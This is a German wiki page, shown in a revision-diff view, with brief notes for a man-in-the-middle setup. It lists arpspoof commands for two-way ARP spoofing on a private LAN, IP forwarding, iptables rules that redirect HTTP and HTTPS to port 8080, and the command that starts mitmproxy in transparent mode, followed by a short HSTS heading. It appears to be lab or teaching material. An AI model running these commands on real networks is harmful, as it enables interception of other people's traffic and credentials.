Mitproxy: Unterschied zwischen den Versionen

Zur Navigation springen

Zur Suche springen

Thomas (Diskussion | Beiträge) (→HSTS) |

(→HSTS) |

||

| Zeile 13: | Zeile 13: | ||

[[Datei:hsts.jpg]] | [[Datei:hsts.jpg]] | ||



| − | + | =HSTS= | |

| − | + | *[[HSTS]] | |

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

Version vom 7. August 2021, 12:02 Uhr



arpspoofing beide richtungen

- arpspoof -r -t 192.168.240.8 192.168.240.100

forwarding und nat

- sysctl -w net.ipv4.ip_forward=1

- iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 80 -j REDIRECT --to-port 8080

- iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 443 -j REDIRECT --to-port 8080

mitmproxy starten

- mitmproxy -T --host